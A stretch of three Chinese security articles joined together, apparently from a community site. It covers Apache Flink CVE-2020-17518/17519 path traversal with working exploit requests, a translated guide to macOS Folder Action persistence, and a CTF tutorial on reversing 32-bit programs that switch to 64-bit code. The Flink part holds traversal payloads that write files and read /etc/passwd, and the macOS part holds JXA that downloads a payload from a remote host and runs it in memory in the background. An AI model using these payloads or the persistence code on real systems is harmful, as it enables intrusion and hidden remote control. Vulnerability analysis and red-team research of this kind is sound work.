FileUploadHandler就在这个这条handler链中
#### 3\. 漏洞利用
可以看出路由路径 **可以是任意值** ,但必须是POST方法给currentHttpPostRequestDecoder赋值,所以可以发送如下数据包
POST /xxxxx HTTP/1.1
Host: localhost:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
Content-Length: 187
------WebKitFormBoundaryoZ8meKnrrso89R6Y
Content-Disposition: form-data; name="jarfile"; filename="../../../../../../tmp/success"
success
------WebKitFormBoundaryoZ8meKnrrso89R6Y--
在第97行生成的dest变量为带有目录遍历的字符串内容,如下图所示
进入fileUpload.renameTo方法,利用java file的renameTo方法,生成目标文件
#### 4\. 问题思考
漏洞到底发生在服务运行的哪个时期?触发路由为什么是多样的?
发生在服务handler遍历阶段,flink中维护着一个大的handler链表,每个handler结构拥有next和prev指向节点,FileUploadHandler也是其中的一个handler节点,所以通过任意路由走进该handler节点。其实漏洞发生在RouterHandler路由之前。
### 0x2 CVE-2020-17519 任意文件读
我们从漏洞产生的地方开始分析,同样也是漏洞挖掘的分析思路。
#### 1\. 漏洞触发点分析
漏洞触发点为JobManagerCustomLogHandler类中的一处文件读取函数,如下图所示
在该函数中 logDir 不可控,但是filename可控,这样我们可以利用../进行路径遍历操作。
#### 2\. 路由规则分析
这时就要考虑怎么触发到该漏洞了,通常来讲Handler代码对应的是一个路由,通过访问该路由就可以执行到Handler,name接下来要分析Flink的路由规则了。
RouterHandler为Flink的路由处理类,其中包含了他对传递过来的路由的处理逻辑,同时也是补丁修补的地方。其相关处理逻辑如下
这时的routers变量保存着各种路由对应关系,如下图所示
在其中可以发现本次路由对应的handler
可以看到jobmanager/logs/路由的后面跟的是filename参数,因此我们可以通过最后一个path传递
#### 3\. 漏洞触发条件
可以想到如果想让漏洞触发必须让路径拼接成功,但是../在正常的url中是会被解析的,因此不可能传递到后台代码。所以这里的触发条件就是允许路径遍历payload进行编码,之后再后台解析时去解码。分析过程中发现了两次url解码,位置如下:
RouterHandler::channelRead0()
->QueryStringDecoder::path()
->QueryStringDecoder::decodeComponent()
decdoeComponent为自己编写的urldecode函数,大致逻辑为寻找%之后将%后的字符进行解析
* * *
第二次解码在Router::route函数中
decodePathTokens函数是获取路由及url参数的主要函数,会通过斜杠分割获取相对应的内容,其调用urldecode的代码如下。
完整payload
http://127.0.0.1:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
#### 4\. 问题思考
为什么要两次URL编码,一次不可以吗?
当传入编码一次的路径的时候,在tokens解析的时候会出现如下错误
在路由匹配的时候不能有多余的斜杠,否则都当做是路由进行处理,所以最好的方法是编码两次。
## 0x04 漏洞修复
### 0x1 CVE-2020-17518
apache
flink采取了最简单的修复方法,在JobManagerCustomLogHandler::channelRead0函数的目录拼接之前,利用File的getName方法直接获取文件名,如下所示
Path dest = this.currentUploadDir.resolve((new File(fileUpload.getFilename())).getName());
### 0x2 CVE-2020-17519
采取去同样的修补方法,在JobManagerCustomLogHandler::getFile方法中添加如下代码,获取文件名
String filename = (new File((String)handlerRequest.getPathParameter(LogFileNamePathParameter.class))).getName();
## 参考文献
<https://securityreport.com/poc-exploits-for-apache-flink-path-traversal-vulnerabilities-posted/> | 社区文章 |
原文地址:<https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d?gi=a2d8f321ad82>
与Windows平台相比,为macOS平台渗透测试介绍新型战术、技术和程序(TTP)的文章数要少得多。因此,本文将为读者详细介绍一种新型的方法:利用[Apfell](https://github.com/its-a-feature/Apfell "Apfell")框架中的JavaScript for Automation(JXA)代理实现对macOS的持久控制。
我们知道,macOS提供了一种名为Folder Actions的功能,专门用于在用户定义的文件夹上触发执行AppleScript。据Apple的文档称:
“当相关的文件夹添加或删除项目时,或当打开、关闭、移动或调整其窗口大小时,就会执行Folder Action脚本。”
作为攻击者,这听起来非常神奇。一旦在关联的文件夹上触发了上述事件,系统就会自动替我们执行AppleScript文件。并且,脚本是在用户的上下文中执行的,即使您(攻击者)将文件夹操作的执行身份注册为root用户,也是如此。
那么,具体该如何操作呢?实际上,至少有三种方法:
1. 使用[Automator](https://support.apple.com/guide/automator/welcome/mac "Automator")程序创建Folder Action工作流文件(.workflow),并将其安装为服务。
2. 右键单击文件夹,选择“文件夹操作设置...”,“运行服务”,然后手动附加脚本。
3. 使用OSAScript将Apple Event消息发送到System Events.app,以编程方式查询和注册新的Folder Action。
在[Apfell](https://github.com/its-a-feature/Apfell
"Apfell")中,我使用的是第三种方法。需要注意的是,如果使用第二种方法,UI将自动限制您对/Library/Scripts/Folder Action
Scripts和~/Library/Scripts/Folder Action
Scripts中脚本的可见性。使用第三种方法的话,我们不仅可以将该脚本放到任意位置,并仍然可以引用它。
## 操作步骤
首先,我们需要一份编译好的OSAScript文件(.scpt)。幸运的是,我们可以通过AppleScript或JavaScript for
Automation(JXA)实现这一点。在这里,我们选用后者。接下来,请打开脚本编辑器,并复制下列代码(用作简易的PoC):
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /Users/itsafeature/Desktop/touched.txt");
将这个文件命名为disk_watching.scpt,然后,将其保存到您选定的目录即可。这样,我们就可以通过osascript
folder_watching.scpt命令来运行这个脚本了。实际上,这个脚本的功能非常简单:将一个空文件写入/Users/itsafeature/Desktop/touched.txt。在我们运行的脚本中可以包含任何有效的OSAScript代码,但必须将其编译为.scpt格式。接下来,我们需要将这个脚本与一个文件夹的实际JXA代码关联起来。为此,我们需要执行以下操作:
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "folder_watch.scpt", posixPath: "/Users/itsafeature/Desktop/folder_watch.scpt"});
var fa = se.FolderAction({name: "watched", path: "/Users/itsafeature/Desktop/watched"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
在这个脚本中,我们执行了下列操作:
* 打开了对System Events.app应用程序的引用。通过它,可以发送Apple事件(这只是在MacOS系统上进行进程间通信(IPC)的方式之一)。从MacOS10.14(Mojave)开始,第一次尝试将Apple事件从一个应用程序发送到另一个应用程序时,会弹出如下所示窗口:
macOS Mojave的Apple Event消息的标准弹出窗口
* 该消息可以在System Preferences -> Security & Privacy -> Privacy中找到。我们通过Osascript执行操作时遇到的问题通常显示在左侧的Automation类别中。这个弹出窗口是在第一次出现一个新的Apple事件连接组合(即源和目标应用程序)时出现的。如果用户已经允许或禁用这个特定的源/目标组合,则不会弹出。在JXA中,如果用户禁用该功能,您将收到一条普通的Error消息:Error: An error occurred (-1743)。借助搜索引擎,我们发现系统不允许将AppleEvent发送给应用程序。如果您需要重置该消息,可以使用tccutil二进制文件重置这些权限,也可以在UI中切换这些权限。
Security & Privacy请求屏幕中显示的请求/请求的应用程序组合
* 我们接下来要做的是启用folder actions功能。当然,该功能的作用范围通常有两种,其中,如果se.folderActionsEnabled = true,表示在系统范围内启用Folder Actions功能。一旦启用了该功能,就会单独为各个文件夹操作提供相应的启用/禁用功能。
* 我们需要先创建一个Script对象。它只是指向我们的脚本所在的位置(它可以是任何目录)。
* 然后,我们为watched文件夹注册一个文件夹操作(它通常位于/users/itsafeature/Desktop/watched中),并将其推送到已注册的文件夹操作列表中。
* 这样,我们可以将用于该文件夹操作的脚本添加到文件夹操作列表中了。
如果您在UI中执行该操作,则会看到如下窗口:
文件夹操作设置窗口
需要注意的是,您可以将多个脚本与任何文件夹相关联,并且可以分别启用或禁用各个脚本。我们可以使用JXA查询这些相同的信息,以确保应用了这些文件夹操作,并查询现有的操作:
>> var se = Application("System Events");
=> undefined
>> se.folderActions.length;
=> 1
>> se.folderActions[0].properties();
=> {"path":"/Users/itsafeature/Desktop/watching", "enabled":true, "volume":"/", "class":"folderAction", "name":"watching"}
>> se.folderActions[0].scripts.length;
=> 1
>> se.folderActions[0].scripts[0].properties();
=> {"enabled":true, "path":"Macintosh HD:Users:itsafeature:Desktop:folder_watch.scpt", "posixPath":"/Users/itsafeature/Desktop/folder_watch.scpt", "class":"script", "name":"folder_watch.scpt"}
我们可以清楚地看到,相应的脚本已被附加并启用。接下来,我们需要做的最后一件事就是触发它。当然,我们可以通过多种方式触发该脚本,例如:
1. 通过Finder UI打开文件夹
2. 向文件夹中添加文件(可以通过拖放完成,甚至可以通过终端的shell命令完成)
3. 从文件夹中删除文件(可以通过拖放完成,甚至可以提供终端的shell命令完成)
4. 通过UI导航出文件夹
现在,为了实现持久控制,请确保将该脚本与一个文件夹相关联,并且该文件夹能根据您的需要定期触发文件夹操作。需要注意的是,最好不要与频繁使用的文件夹相关联(如用户的Documents文件夹,主目录或Downloads文件夹),除非您能设法避免自己被回调淹没。
同时,如果您让它长时间运行的话,顶部菜单栏中会出现一个图标,表示它正在处理某些内容,如果单击它,就可以看到脚本名称:
表明文件夹操作脚本正在运行的顶部条形图标
要解决这个问题,可以将您的任务作为后台作业运行,以便快速退出初始的.scpt文件。如果您希望在JXA中通过DoshellScript来实现这一点,那么需要设法让它作为后台任务运行。根据Apple的相关文档:
do shell script always calls /bin/sh. However, in macOS, /bin/sh is really bash emulating sh.
这意味着,如果希望在后台启动Apfall JXA payload,可以让编译后的脚本包含以下内容:
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript(" osascript -l JavaScript -e \"eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NSURL.URLWithString('http://192.168.205.151/api/v1.2/files/download/22')),$.NSUTF8StringEncoding)));\" &> /dev/null &");
其中的关键部分是shell命令的结尾:&>/dev/null &,该命令将访问`URL
http://192.168.205.151/API/v1.2/files/download/22`,下载文件,并将其作为后台任务在内存中运行。
与我们通过终端执行JXA来设置文件夹操作实现持久性控制不同,如果实现持久性控制的JXA代码是直接执行的,并且将Apple事件发送到其他应用程序的话,那么弹出窗口将略有不同。这时,我们将在FolderActionsDispatcher的上下文中执行:
FolderActionsDispatcher请求控制Finder.app
只有将Apple事件发送到其他应用程序时,这才会起作用。如果使用shell脚本或利用JXA-Objective C桥来调用本机Objective C
API,则不会出现这些弹出窗口或问题。
下面是一个简单的示例,为读者展示了如何获得APFELL-JXA payload:
生成APFELL-JXA payload的Folder Action
## 结束语
与大多数与macOS相关的配置一样,该功能也有一个对应的plist,其中存放了所有的相关信息,它位于~/Library/Preferences/com.apple.FolderActionsDispatcher.plist。其中,这个plist包含一组递归的base64编码二进制plist,解码后可以看到,其中存放的是UI和JXA中显示的信息。
根据Richie Cyrus的介绍,在使用xnumon考察该功能的父进程层次结构时,可以看到:
* /usr/libexec/xpcproxy 生成了 /SystemLibrary/CoreServices/ScriptMonitor.app/Contents/MacOS/ScriptMonitor
* /System/Library/Frameworks/Foundation.framework/Versions/C/XPCServices/com.apple.foundation.UserScriptService.xpc/Contents/MacOS/com.apple.foundation.UserScriptService 生成了 /usr/bin/osascript -sd -E -P /users/itsafeature/Desktop/folder_watch.scpt
这是初始执行链的末尾;但是,既然我们在JXA中使用了doShellScript功能(或者在AppleScript中使用shell脚本),那么实际上已经通过sh
-c进程来执行touch命令。具体来说,`/System/Library/Frameworks/Foundation.framework/Versions/C/XPCServices/com.apple.foundation.UserScriptService.xpc/Contents/MacOS/com.apple.foundation.UserScriptService`将生成子进程`sh
-c touch /Users/itsafeature/Desktop/touched.txt`。 | 社区文章 |
# CTF中32位程序调用64位代码的逆向方法
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 背景
在CTF中,逆向的玩法越来越多变,曾经出现过32位程序调用64位代码的情况,一般的静态分析和动态调试方法都会失效,让人十分头大,今天将通过2个案例来学习如何应对这种情况。
## 案例
2个案例包括1个windows程序和1个linux
ELF程序,正好覆盖了2个常见的平台,[下载地址](https://pan.baidu.com/s/11IcSdE-74xW68SlEE5glQg)
(提取码:nxwx)
1. father and son (ELF),来源于2018年护网杯CTF
2. GWoC (Windows),来源于2018年CNCERT CTF
## 基础知识
在x64系统下的进程是有32位和64位两种工作模式,这两种工作模式的区别在于CS寄存器。32位模式时,CS = 0x23;64位模式时,CS =
0x33。;
这两种工作模式是可以进行切换的,一般会通过retf指令,一条retf指令等效于以下2条汇编指令
pop ip
pop cs
如果此时栈中有0x33,则会将0x33弹出到CS寄存器中,实现32位程序切换到64位代码的过程。
**所以retf是识别32位程序调用64位代码的重要标志。**
## 案例1:father and son
二进制文件father来自于一个流量包的内容(非本文焦点),是一个32位的ELF程序
$ file father
father: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=4351dc8fde1bd3404207e1540b84e3c577c81521, stripped
### 程序分析
核心代码如下
int sub_8048527()
{
signed int retaddr; // [esp+2Ch] [ebp+4h]
signed int retaddr_4; // [esp+30h] [ebp+8h]
if ( mmap((void *)0x1337000, 0x3000u, 7, 50, 0, 0) != (void *)0x1337000 )
{
puts("sorry");
exit(0);
}
if ( mmap((void *)0xDEAD000, 0x3000u, 7, 50, 0, 0) != (void *)0xDEAD000 )
{
puts("sorry");
exit(0);
}
memcpy((void *)0xDEAD000, &unk_804A060, 0x834u);
sub_80484EB(0xDEAD000, 0x834, 0x33); // sub_80484EB(内容,长度,异或的值)
retaddr = 0xDEAD000;
retaddr_4 = 0x33;
return MEMORY[0xDF7D000]();
}
用nmap开辟了两段RWX内存,并且将0x804A060的内容拷贝到其中一块RWX内存0xDEAD000处,并用sub_80484EB函数异或恢复代码。
最后的部分IDA没有识别出来,看汇编是用retf跳转到0xDEAD000处执行。
.text:08048629 C7 00 00 D0 EA 0D mov dword ptr [eax], 0DEAD000h
.text:0804862F 8D 45 E4 lea eax, [ebp+var_1C]
.text:08048632 83 C0 24 add eax, 24h
.text:08048635 89 45 E0 mov [ebp+var_20], eax
.text:08048638 8B 45 E0 mov eax, [ebp+var_20]
.text:0804863B C7 00 33 00 00 00 mov dword ptr [eax], 33h
.text:08048641 C9 leave
.text:08048642 CB retf
看到retf,又开到此时栈中有0x33,符合32位程序调用64位代码的模式。
### 执行分析
使用一般的逆向工具gdb,在0x08048642处设置断点
gdb ./father
pwndbg> b *0x08048642
Breakpoint 1 at 0x8048642
pwndbg> show architecture
The target architecture is set automatically (currently i386)
pwndbg> r
断点触发后,用ni单步执行指令执行下一步,可以看到指令已经跳转到0xDEAD000空间,CS寄存器的值从0x23变为0x33,进入64位代码的空间。
然而此时代码内容无法显示64位汇编
此时继续用ni单步执行指令,就会看到汇编指令没有一条条执行,而是几步一跳的执行,这是因为gdb认为这段代码是32位而不是64位的,即使使用set
architecture i386:x86-64 命令,也会提示错误。
我也尝试过以下调试方法,均已失败告终。
1. IDA+linux_server(IDA32位版本)进行调试,效果同gdb,无法识别64位汇编代码,可以单步执行,汇编指令也是几步一跳。
2. IDA64+linux_server64(IDA64位版本),程序无法引导起来。
那么应该如何动态调试呢?
### 动态调试
为了可以正确执行64位指令,可以采用gdbserver+IDA64的调试方式。
gdbserver启动程序,并绑定到1234端口(冒号前不带ip使用本机ip)
gdbserver :1234 ./father
用IDA64打开程序,此时是无法使用F5查看伪代码的,但是可以看到IDA64识别了32位的程序,汇编能够正常显示。
在0x8048642的retf处设置断点,设置好连接gdbserver的参数(如图)
点击绿色三角形按钮启动调试,一次F9运行后,到达断点处。
再按F7进入64位代码,此时EIP显示已经进入了0xDEAD000,但是汇编窗口没有提示。即使使用G跳转到地址0xDEAD000也提示出错。
这是因为IDA和gdbserver连接时,内存并没有及时刷新导致。可以打开Debugger菜单中的Manual memory
regions菜单项,右键Insert新建一个内存区域(这个动作每启动一次调试都要重新做)。
内存区域设置起始地址为0xDEAD000,结束地址默认即可,注意选择64-bit segment。
然后用G指令跳转到内存0xDEAD000,此时显示的是二进制数据。
按一下C识别为汇编指令,IDA调试器可以正确识别64位汇编,按F8单步执行也不会出现几步一跳的情况,可以正常调试啦。
注意1:gdbserver在一次调试结束后,第二次可能连接不上,需要kill掉再启动。
注意2:有的ELF程序可能并不需要Manual memory regions中增加内存区域,可以通过IDA的Edit->Segments->Change
Segment Attributes修改内存为64位代码
### 静态分析
有了动态调试方法,还需要静态分析方法的配合,提高CTF中逆向的效率。
本案例采用了异或混淆,由于混淆不复杂,可以静态Dump出来异或恢复,也可以动态时再Dump出来。本文采用动态运行到retf指令时,利用脚本Dump出内存。
static main(void)
{
auto fp, begin, end, dexbyte;
fp = fopen("C:\father64.mem", "wb");
begin = 0xDEAD000;
end = 0xDEB0000;
for ( dexbyte = begin; dexbyte < end; dexbyte ++ )
fputc(Byte(dexbyte), fp);
}
在File菜单的Script
Command菜单项中,选择IDC脚本,输入上述内容,点击Run按钮后就可以将0xDEAD000至0xDEB0000的内存导出到C盘的father64.mem文件
将father64.mem拖入IDA64进行静态分析,因为缺少ELF头,IDA64会提问选择哪种格式,此处选择64-bit mode分析代码。
此时代码基地址是0x0,可以用Edit->Segments->Rebase
Segment重定义基地址,设置为0xDEAD000,这样动态调试时和静态调试时的汇编地址就一样了。
然后可以愉快的用F5生成C语言代码了。
### 逆向破解
由于本文侧重点在于如何识别和分析32位程序调用64位代码,因此案例的算法逆向篇幅部分会比较简略,有兴趣的朋友可以自行研究。
主流程sub_DEAD44B接收用户输入和输出结果,并且判断输入格式是否为hwbctf{…}。
__int64 __fastcall sub_DEAD44B(__int64 a1)
{
int v1; // eax
int v2; // eax
char v4; // [rsp+0h] [rbp-70h]
char v5; // [rsp+10h] [rbp-60h]
char v6[16]; // [rsp+20h] [rbp-50h]
char v7[19]; // [rsp+30h] [rbp-40h]
char v8[13]; // [rsp+50h] [rbp-20h]
int v9; // [rsp+6Ch] [rbp-4h]
v8[0] = 123;
...
v8[12] = 18;
sub_DEAD011(0x12, v8, 13); // v[i] ^= 0x12 恢复成为input_code:
sub_DEAD0D7(v8); // strlen
sub_DEAD073(); // write
sub_DEAD09C(22, v7, 0);
sub_DEAD05B(); // read
if ( sub_DEAD0D7(v7) > 18 ) // 长度大于0x12
{
v9 = 0;
v1 = sub_DEAD105(v7); // check input[:6] == 'hwbctf'
v9 += v1;
v9 += v7[6] != '{'; // check {}
v9 += v7[18] != '}';
v2 = sub_DEAD16F(&v7[7]); // 解方程,解得1'm n0t 4n5
v9 += v2;
if ( v9 )
{
sub_DEAD011(0x89, &v4, 12); // 此处有赋值,ida没有f5出来
sub_DEAD0D7(&v4);
sub_DEAD073();
}
else
{
sub_DEAD011(0xF1, &v5, 11);
sub_DEAD0D7(&v5);
sub_DEAD073();
}
}
else
{
v6[0] = 105;
...
v6[15] = 5;
sub_DEAD011(5, v6, 16); // length error!!!
sub_DEAD0D7(v6);
sub_DEAD073();
}
return sub_DEAD08B();
}
而sub_DEAD16F函数则是有13个方程组判断输入的内容
__int64 __usercall sub_DEAD16F@<rax>(_BYTE *a1@<rdi>)
{
int v1; // ST0C_4
v1 = ((a1[4] ^ a1[2] ^ a1[6]) != 119)
+ ((a1[1] ^ *a1 ^ a1[3]) != 54)
+ (a1[10] + a1[3] != 85)
+ (a1[2] + a1[9] != 219)
+ (a1[4] + a1[5] != 158)
+ (a1[2] + a1[1] + a1[5] != 196)
+ (a1[8] + a1[7] + a1[9] != 194)
+ (a1[5] + a1[3] + a1[9] != 190)
+ (a1[6] + a1[2] + a1[8] != 277)
+ (a1[10] + a1[1] + a1[7] != 124);
return (a1[5] != 48) + (a1[10] != 53) + ((a1[7] ^ a1[6] ^ a1[8]) != 96) + v1;
}
用Z3可以求解得flag为hwbctf{1’m n0t 4n5}
## 案例2: GWoC
GWoC是一个32位的Windows程序
原题程序中有较多花指令和反调试部分,利用0x90来nop掉,附件提供的是一个Patch后的代码
### 程序分析
将patch后的程序拖入IDA32位中,看到主流程如下
int __cdecl main(int argc, const char **argv, const char **envp)
{
const char *v3; // ST14_4
HANDLE v4; // eax
HANDLE v5; // eax
HANDLE v6; // eax
HANDLE v7; // eax
const char *v8; // eax
const char *v9; // edx
const char *v10; // edx
const char *v11; // edx
_DWORD *v13; // [esp+24h] [ebp-40h]
_DWORD *v14; // [esp+28h] [ebp-3Ch]
_DWORD *v15; // [esp+2Ch] [ebp-38h]
_DWORD *lpParameter; // [esp+30h] [ebp-34h]
BOOL Wow64Process; // [esp+3Ch] [ebp-28h]
DWORD ThreadId; // [esp+40h] [ebp-24h]
int v19; // [esp+44h] [ebp-20h]
int v20; // [esp+48h] [ebp-1Ch]
int v21; // [esp+4Ch] [ebp-18h]
HANDLE Handles; // [esp+50h] [ebp-14h]
HANDLE v23; // [esp+54h] [ebp-10h]
HANDLE v24; // [esp+58h] [ebp-Ch]
HANDLE v25; // [esp+5Ch] [ebp-8h]
if ( argc < 2 ) //程序判断是否有命令行参数
{
sub_C725E0("Error missing argument !n");
v3 = *argv;
sub_C725E0("%s inputn");
exit(0);
}
Wow64Process = 0;
IsWow64Process((HANDLE)0xFFFFFFFF, &Wow64Process);
if ( !Wow64Process ) //检测是否支持64位程序
{
sub_C725E0("System not supported ! Run me on 64bits Windows OSn");
exit(0);
}
if ( strlen(argv[1]) != 32 )
sub_C721C0();
sub_C721E0();
v4 = GetProcessHeap();
lpParameter = HeapAlloc(v4, 8u, 0x18u);
v5 = GetProcessHeap();
v15 = HeapAlloc(v5, 8u, 0x18u);
v6 = GetProcessHeap();
v14 = HeapAlloc(v6, 8u, 0x18u);
v7 = GetProcessHeap();
v13 = HeapAlloc(v7, 8u, 0x18u);
*lpParameter = 0xFAB; //初始化多线程参数1
lpParameter[1] = 0;
v8 = argv[1];
lpParameter[2] = *((_DWORD *)v8 + 2);
lpParameter[3] = *((_DWORD *)v8 + 3);
Handles = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, lpParameter, 0, &ThreadId); //启动多线程1
*v14 = 0xF0F0F0F0; //初始化多线程参数2
v14[1] = 0xF0F0F0F0;
v9 = argv[1];
v14[2] = *((_DWORD *)v9 + 4);
v14[3] = *((_DWORD *)v9 + 5);
v23 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, v14, 0, (LPDWORD)&v19);//启动多线程2
*v13 = 0xF06B3430; //初始化多线程参数3
v13[1] = 0x136D7374;
v10 = argv[1];
v13[2] = *(_DWORD *)v10;
v13[3] = *((_DWORD *)v10 + 1);
v24 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, v13, 0, (LPDWORD)&v20);//启动多线程3
*v15 = 0x43434343; //初始化多线程参数4
v15[1] = 0x434343;
v11 = argv[1];
v15[2] = *((_DWORD *)v11 + 6);
v15[3] = *((_DWORD *)v11 + 7);
v25 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, v15, 0, (LPDWORD)&v21);//启动多线程4
WaitForMultipleObjects(4u, &Handles, 1, 0xFFFFFFFF); //线程通过
if ( lpParameter[4] != 0x7E352B1F || lpParameter[5] != 0x9B04D2D3 ) //判断线程1结果
sub_C721C0();
if ( v15[4] != 0x4D95D40C || v15[5] != 0xE14496F7 ) //判断线程4结果
sub_C721C0();
if ( v14[4] != 0x2E4CB743 || v14[5] != 0xA51E28EE ) //判断线程3结果
sub_C721C0();
if ( v13[4] != 1434694267 || v13[5] != 1991371616 ) //判断线程2结果
sub_C721C0();
sub_C71320();
return 0;
}
程序将32个字符的输入放入4个线程参数中,启动4个线程,每个线程都是调用同一个函数,只是参数不同。
.text:00C71330 ; DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
.text:00C71330 StartAddress proc far ; DATA XREF: _main+191↓o
.text:00C71330 ; _main+1EC↓o ...
.text:00C71330
.text:00C71330 var_18 = dword ptr -18h
.text:00C71330 var_4 = dword ptr -4
.text:00C71330 lpThreadParameter= dword ptr 0Ch
.text:00C71330
.text:00C71330 push ebp
.text:00C71331 mov ebp, esp
.text:00C71333 push ecx
.text:00C71334 push ebx
.text:00C71335 push esi
.text:00C71336 push edi
.text:00C71337 mov [ebp+var_4], 0
.text:00C7133E mov ecx, [ebp+8]
.text:00C71341 push 33h
.text:00C71343 call $+5
.text:00C71348 add dword ptr [esp], 5
.text:00C7134C retf
.text:00C7134C StartAddress endp ; sp-analysis failed
.text:00C7134C
.text:00C7134D call loc_C72067
...
.text:00C72067 dec eax
.text:00C72068 mov [esp+8], ecx
.text:00C7206C dec eax
.text:00C7206D sub esp, 28h
.text:00C72070 dec eax
.text:00C72071 mov eax, [esp+30h]
.text:00C72075 dec eax
.text:00C72076 mov ecx, 97418529h
在这里又看到熟悉的push 33h和retf,就是进入64位代码的特征。进入的loc_C72067地址,无法正确识别64位汇编指令。
### 静态分析
因为这个案例中的代码可以静态dump出来,我们先进行静态分析。
使用案例1的Dump方法,拖入IDA64分析,可以恢复出代码,但会有一些内存引用的错误,这是因为缺少了上下文内存。
虽然也可以分析,但是在这个案例中,可以尝试使用更优雅的方式。
在010Editor中,用PE模板打开exe文件,偏移大概是0x118处,修改标识32位的0x10b为64位的0x20b。
然后放入IDA64中分析,Rebase
Segment为0,再次看原来loc_C72067的地方(rebase后为0x2067),此时F5也可以识别出一些函数了,可以顺着分析sub_1C57和sub_1437等函数了。
signed __int64 __fastcall sub_2067(_QWORD *a1)
{
signed __int64 v1; // rax
unsigned __int64 v2; // rax
signed __int64 result; // rax
_QWORD *v4; // [rsp+30h] [rbp+8h]
v4 = a1;
v1 = *a1 ^ 0x1234567897418529i64;
if ( v1 == 0xE2C4A68867B175D9i64 )
a1[2] = sub_1C57(a1[1]);
if ( *v4 == 0xFABi64 )
v4[2] = sub_1437(v4[1]);
v2 = *v4 % 0x11111111111111ui64;
if ( v2 == 0x10101010101010i64 )
v4[2] = sub_1C37(v4[1]);
result = *v4 & 0x111000111000111i64;
if ( result == 0x101000010000010i64 )
{
result = sub_1F77(v4[1]);
v4[2] = result;
}
return result;
}
4个线程都是调用这个函数,但是由于输入参数的不同,会选取不同的函数调用。
例如之前`*lpParameter = 0xFAB`对应的是这里的`*v4 == 0xFABi64`判断 ,所以这部分输入调用的是sub_1437
函数,v4[1]就是实际输入串中第8个到第15个字符,即input[8:16] 。
进入分析sub_1437 ,发现是一个流式加密,根据F5的结果逆向比较复杂,还想结合动态运行结果进行逆向。
sbox[0] = ...
...
sbox[254] = 0xF9u;
sbox[255] = 0xF8u;
LOBYTE(v7) = 0;
memset(&v7 + 1, 0, sizeof(__int64));
for ( i = 0; i < 8; ++i )
*(&v7 + i) = *(&v9 + i);
v3 = v7;
for ( j = 0; j < 256; ++j )
{
v8 = sbox[(sbox[j % -8 + 248] + v3)];
v1 = *(&v7 + (j + 1) % 0xFFFFFFF8) + v8;
v3 = (v1 >> 7) | 2 * v1;
*(&v7 + (j + 1) % -8) = v3;
}
return v7;
### 动态调试
在WIndows下,IDA32、IDA64和Ollydbg这些调试器在retf指令执行后都无法正常运行,在师傅的指点下,采用windbg作为动态调试工具。
用Windbg 64位打开目标程序File->Open Executable,注意输入命令行参数
在View菜单打开Disassembly(汇编)、Registers(寄存器)、Memory(内存)和Command(命令)窗口,布局如下
一开始我们要在retf处设置断点,怎么设置呢?IDA中,rebase
segment为0后,可以看到retf的地址为0x134c,所以在windbg的Disassembly窗口输入GWoC+0x134c,确定也是retf,按F9设置断点。
按F5执行到断点处,再按F8单步进入执行,此时CS寄存器可以看到已经变成0x33,进入64位代码块
此时再在我们想调试的sub_1437
函数加入断点,在Disassembly窗口输入GWoC+0x1437,按F9加断点,然后F5运行到断点处,就能愉快的开始调试了。
IDA也有链接Windbg的功能,但是本文所采用的IDA
7.0版本并未能成功连上windbg进行调试,只能IDA用于静态分析,Windbg进行动态调试,两边结合逆向。
### 逆向破解
以输入12345678901234567890123456789012为例
### 算法1
* 输入参数:0xfab
* 输入内容:input[8:16] = “90123456”
* 调用函数:sub_1437
* 算法内容:流式加密,根据结果逆推即可
* 逆向结果:F[@AzOpFx](https://github.com/AzOpFx "@AzOpFx")
### 算法2
* 输入参数:0xf0f0f0
* 输入内容:input[16:24] = “78901234”
* 调用函数:sub_1C57
* 算法内容:低4位和高4位分开运算,多次位移和异或运算,可用暴力破解
* 逆向结果:Cq!9x9zc
### 算法3
* 输入参数:0x136D7374F06B3430
* 输入内容:input[:8] = “12345678”
* 调用函数:sub_1F77
* 算法内容:低4位和高4位分开进行快速幂取模操作,就是RSA,分解因数解密RSA即可
* 逆向结果:flag{RpC
### 算法4
* 输入参数:0x43434343434343
* 输入内容:input[24:] = “56789012”
* 调用函数:sub_1C37
* 算法内容:输入异或0x9C70A3C478EF826A,根据结果异或即可
* 逆向结果:fVz5354}
所有字符串拼接在一起得到flag{RpCF[@AzOpFxCq](https://github.com/AzOpFxCq
"@AzOpFxCq")!9x9zcfVz5354}
## 小结
本文通过windows和linux的案例,整理了32位程序调用64位代码的识别方法、静态分析和动态调试技巧。
### 识别方法
1. retf是切换32位和64位的关键指令。
2. retf前有push 0x33(33h)类似的指令。
push 33h
add dword ptr [esp], 5
retf
或者
mov dword ptr [eax], 33h
leave
retf
1. retf后CS寄存器从0x23变为0x33。
2. 程序中可能有进行支持64位的检查,如GWoC。
3. 当一块可执行的内存,调试时无法识别汇编或者几步一跳时,有可能在是执行64位的代码。
4. 32位代码调用函数的方式和64位代码有差异,32位程序大多通过入栈方式传参,64位程序一般用寄存器传参。
5. 32位和64位的syscall的含义和参数有所不同。
### 静态分析
1. 修改PE/ELF头位64位,让IDA64识别其中64位的部分代码。
2. 静态/动态dump出内存中的64位代码片段,拖入IDA64分析代码。
3. 有时候可以通过IDA中Change Segment Attributes 设置为64位,进行汇编分析。
4. 使用Rebase Segment对齐基地址方便进行静结合分析
